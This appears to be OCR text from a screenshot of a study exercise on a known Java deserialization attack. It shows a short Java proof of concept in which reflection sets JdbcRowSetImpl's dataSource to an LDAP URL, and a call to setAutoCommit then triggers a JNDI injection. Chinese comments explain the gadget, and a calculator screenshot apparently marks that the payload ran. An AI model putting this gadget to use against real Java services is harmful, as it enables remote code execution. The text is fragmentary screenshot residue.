 fastjsonTest1.java
JdbcRowSetImpl.java
3 3
1 package com.mechoy;
2
3 import ...
10
11 public class fastjsonTest1 {
12 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessExcept
13 // com.sun.rowset.JdbcRowSetImpl.connect 该方法中存在JNDI注入
14 // com.sun.rowset.JdbcRowSetImpl.setAutoCommit 在该方法中调用了connect
15 // setAutoCommit:是public,没有static修饰
16 // setAutoCommit:参数数量为1，返回值为void
17 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
18 Class<?> superclass = jdbcRowSet.getClass().getSuperclass();
19 Field dataSource = superclass.getDeclaredField( name: "dataSource");
20 dataSource.setAccessible(true);
21 dataSource.set(jdbcRowSet,"ldap://127.0.0.1:8085/YTUsllNt"); // JNDI注入的东西
22
23 jdbcRowSet.setAutoCommit(true);
24 }
25 }
26
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −